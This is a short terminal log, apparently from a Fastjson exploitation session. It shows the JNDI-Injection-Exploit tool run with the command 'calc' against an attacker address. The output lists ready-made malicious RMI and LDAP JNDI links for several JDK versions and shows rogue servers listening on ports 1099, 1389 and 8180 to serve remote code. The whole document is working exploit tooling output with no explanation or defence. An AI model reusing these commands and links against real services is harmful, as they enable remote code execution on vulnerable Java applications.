 2022-07-05 18:40:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
^Croot@xiaodi:~/FastjsonExploit-master# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "47.94.236.117"
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/io44ih
ldap://47.94.236.117:1389/io44ih
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/elqzj2
ldap://47.94.236.117:1389/elqzj2
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/anb0li
----------------------------Server Log----------------------------
2022-07-05 20:23:35 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-05 20:23:35 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-05 20:23:36 [LDAPSERVER] >> Listening on 0.0.0.0:1389